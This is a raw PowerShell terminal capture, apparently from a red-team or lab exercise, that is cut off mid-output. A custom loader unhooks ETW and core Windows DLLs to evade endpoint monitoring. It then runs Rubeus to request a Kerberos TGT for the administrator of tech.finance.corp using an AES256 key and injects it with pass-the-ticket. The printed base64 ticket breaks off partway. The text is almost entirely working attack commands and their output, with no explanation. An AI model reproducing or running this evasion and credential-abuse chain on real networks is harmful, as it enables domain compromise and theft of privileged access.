 PS C:\tools> .\loader.exe -path .\Rubeus.exe -args asktgt /user:administrator /aes256:d9410bd213225049d5beb8cd5fa2eeefc856ffbaa6f35541ac91d6ba2c5ed165 /ptt
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : .\Rubeus.exe Arguments : asktgt /user:administrator /aes256:d9410bd213225049d5beb8cd5fa2eeefc856ffbaa6f35541ac91d6ba2c5ed165 /ptt
[*] Action: Ask TGT

[*] Got domain: tech.finance.corp
[*] Using aes256_cts_hmac_sha1 hash: d9410bd213225049d5beb8cd5fa2eeefc856ffbaa6f35541ac91d6ba2c5ed165
[*] Building AS-REQ (w/ preauth) for: 'tech.finance.corp\administrator'
[*] Using domain controller: 172.16.4.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):

doIGCjCCBgagAwIBBaEDAgEWooIE+zCCBPdhggTzMIIE76ADAgEFoRMbEVRFQ0guRklOQU5DRS5DT1JQ
oiYwJKADAgECoR0wGxsGa3JidGd0GxF0ZWNoLmZpbmFuY2UuY29ycKOCBKkwggSloAMCARKhAwIBCKKC
BJcEggSTJ6ST7V3DoIbb66Kr01ofYbHh+pqBDUsy1krS7lFavfX5QVc9VlrqGE4tiYD9ag8Zq19gNU/y
xQcLVn4JkGfR9iIhIMYiFd7jthoD3WxFekA+9MrgpfxSfpneN8xC6cWmXsJcg0rSZQ+e8zCDc3NLMPim
P3hH3V6UIfE9m8S4mo2DrlaLz+MA7KZGCnu87ln67eBesUpKaOCB7KFK8QLapNnLKannoRDfRVLH7UhK
VOTv0BZs3+7JkfXMX1qp3voQj+VhdK4KhVtdMDIdWGyjJzG/sDmM4UKPI8OEB/KRNLxk2N/oy8M6uLWy
jVmemaUYQS7e8UtCsfwcJLSrm//Av+3CwcDxRLaOSMEXHvDlVwf1UlaU+rf5B7os6EHlTqVkvOH0LSwZ
HmZho3JszL2SMOelcA/snRSwrVUs1w4CLKRU2sDZO6Hui7HultLg0IQPk+Yulrc5c5mAN3418ftt7ILg
HSw59o6rX4RBc7K4/+lNu+pBnqhIpxEDTHUYfAHVoTrxkdgPEAOOen0ql9ow/7EbglJPExcWMGzojvGy
QGBbxqz5x/HIp/BYOuBOdbcuqApIFG96QtMZ+Gut1EKAqifNFsUKROY4BgRBeZ6fn9tYxwxHRpEgdTUo
sg/1kF66jbdSLFf+hYEF3ih2AH5nas64sRTOru5Clo/PClCEdUZQgjct7DzBiaQYh7KrPnBbYmv0zJkI
C2MLdBvdfJcNSgWAM3a452mwVwwJM2rR5Owo/OzHJyOMbOepJyaOX9NLlvoIu3WpyTCZSMBFwF0D0u0X
acgx+g84AlLaZ8q2mB0tNZJH5qQlrWxTPTjByVX2nI5ECO0Dy0zdy+GllUQDVIwC/5LWEfRlUAWKIzcx
BSnnr9ZtYh6jl9pVaM9s8fIAALOLFNEi7I70w2sa/pxa3h/qtbkAwdvTKY80It6iCMeSpCC+pipExY/T
tWHwoLBqAOxVITui96gAS+y3C0gk/Rhup5ja6zYhqefPb5o3nUW21Cio1i1ez+mkn8tHmVtFqfZLUrQC